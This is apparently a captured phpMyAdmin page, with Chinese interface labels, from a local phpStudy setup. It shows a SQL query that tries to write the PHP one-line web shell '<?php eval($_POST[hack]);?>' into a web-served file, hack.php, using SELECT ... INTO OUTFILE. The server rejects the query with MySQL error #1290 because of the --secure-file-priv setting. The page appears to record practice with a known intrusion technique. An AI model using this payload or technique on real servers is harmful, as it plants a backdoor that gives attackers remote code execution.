 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
在服务器 "localhost" 运行 SQL 查询:
1 Select '<?php eval($_POST[hack]);?> ' into outfile 'C:/phpStudy/WWW/hack.php'
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框